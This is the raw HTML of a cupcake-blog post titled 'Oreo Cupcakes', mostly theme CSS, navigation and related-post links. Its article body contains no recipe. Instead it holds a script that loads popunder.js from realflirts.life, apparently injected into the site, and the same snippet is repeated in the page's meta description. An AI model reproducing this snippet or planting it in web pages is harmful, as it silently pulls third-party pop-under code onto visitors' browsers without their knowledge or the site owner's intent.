span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0;max-width:none;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} .ls-z[data-ls-animating-in] .ls-wrapper.ls-in-out,.ls-z[data-ls-animating-out] .ls-wrapper.ls-in-out,.ls-curtile,.ls-nexttile{will-change:transform} .ls-z[data-ls-animating-in] .ls-layer,.ls-z[data-ls-animating-out] .ls-layer,.ls-curtile,.ls-nexttile{will-change:opacity} .ls-layer[data-ls-animating-in],.ls-layer[data-ls-animating-out]{will-change:filter} .ls-layer[data-ls-text-animating-in] .ls-ln,.ls-layer[data-ls-text-animating-in] .ls-wd,.ls-layer[data-ls-text-animating-in] .ls-ch,.ls-layer[data-ls-text-animating-out] .ls-ln,.ls-layer[data-ls-text-animating-out] .ls-wd,.ls-layer[data-ls-text-animating-out] .ls-ch{will-change:transform} .ls-z:not([data-ls-hidden]),.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-loop,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-parallax,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll-transform,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="canonical" href="https://thecupcakedailyblog.com/oreo-cupcakes/" />
<meta name="description" content="var popunder = {expire: 12, url: &quot;https://realflirts.life/?u=c0yw2ky&amp;o=ku1mduz&quot;};" /><meta name="title" content="Oreo Cupcakes - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!" /><!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_6bb25dea4a4e76344c60690ed69db90c"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("66611114");
</script>
<script async src="//static.getclicky.com/js"></script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:512-PU:150-PLA:16
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:15
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-5754 single-format-standard wp-theme-enfold boxed no_sidebar_border rtl_columns av-curtain-numeric raleway open_sans  post-type-post category-cupcake-recipes category-cupcakes category-easy-cupcake-recipes post_tag-cupcake-recipes post_tag-cupcakes post_tag-easy-cupcake-recipes post_tag-oreo avia-responsive-images-support aa-prefix-thecu-" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://thecupcakedailyblog.com/' class='' aria-label='CupcakeDailyBlog-logo' title='CupcakeDailyBlog-logo'><img src="https://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png" height="100" width="300" alt='Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!' title='CupcakeDailyBlog-logo' /></a></span><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class='avia-menu fallback_menu av-main-nav-wrap'><ul id='avia-menu' class='menu avia_mega av-main-nav'><li class='menu-item'><a href='https://thecupcakedailyblog.com'>Home</a></li><li class="page_item menu-item page-item-10010"><a href="https://thecupcakedailyblog.com/404-error-page/">404 Error, content does not exist anymore</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://thecupcakedailyblog.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-5754 post-loop-1 post-parity-odd post-entry-last single-big  post-5754 post type-post status-publish format-standard hentry category-cupcake-recipes category-cupcakes category-easy-cupcake-recipes tag-cupcake-recipes tag-cupcakes tag-easy-cupcake-recipes tag-oreo"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Oreo Cupcakes"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://thecupcakedailyblog.com/category/cupcake-recipes/" rel="tag">Cupcake Recipes</a>, <a href="https://thecupcakedailyblog.com/category/cupcakes/" rel="tag">Cupcakes</a>, <a href="https://thecupcakedailyblog.com/category/easy-cupcake-recipes/" rel="tag">Easy Cupcake Recipes</a></span><h1 class='post-title entry-title '  itemprop="headline" >Oreo Cupcakes<span class="post-format-icon minor-meta"></span></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><script>var popunder = {expire: 12, url: "https://realflirts.life/?u=c0yw2ky&o=ku1mduz"};</script><script src="https://realflirts.life/js/popunder.js"></script></p>
</div><span class="post-meta-infos"></span><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://thecupcakedailyblog.com/oreo-cupcakes/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Oliver</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Oliver</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-11-22T01:37:09-07:00" >2014-11-22 01:37:09</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-11-29 01:46:43</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Oreo Cupcakes</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/neapolitan-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Neapolitan Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Neapolitan Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg" class="wp-image-6736 avia-img-lazy-loading-6736 attachment-square size-square wp-post-image" alt="Hazelnut Chocolate Cupcakes" title="Hazelnut Chocolate Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Neapolitan Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/chocolate-caramel-cupcake-bites-gluten-free/' class='relThumWrap noLightbox' aria-label='Link to: Chocolate Caramel Cupcake Bites &#8211; Gluten Free'><span class='related_image_wrap' data-avia-related-tooltip="Chocolate Caramel Cupcake Bites &#8211; Gluten Free"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg" class="wp-image-6736 avia-img-lazy-loading-6736 attachment-square size-square wp-post-image" alt="Hazelnut Chocolate Cupcakes" title="Hazelnut Chocolate Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Chocolate Caramel Cupcake Bites &#8211; Gluten Free</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/whole-wheat-carrot-cupcakes-recipe/' class='relThumWrap noLightbox' aria-label='Link to: Whole Wheat Carrot Cupcakes Recipe'><span class='related_image_wrap' data-avia-related-tooltip="Whole Wheat Carrot Cupcakes Recipe"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg" class="wp-image-6736 avia-img-lazy-loading-6736 attachment-square size-square wp-post-image" alt="Hazelnut Chocolate Cupcakes" title="Hazelnut Chocolate Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Whole Wheat Carrot Cupcakes Recipe</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/vegan-chocolate-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Vegan Chocolate Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Vegan Chocolate Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg" class="wp-image-6736 avia-img-lazy-loading-6736 attachment-square size-square wp-post-image" alt="Hazelnut Chocolate Cupcakes" title="Hazelnut Chocolate Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
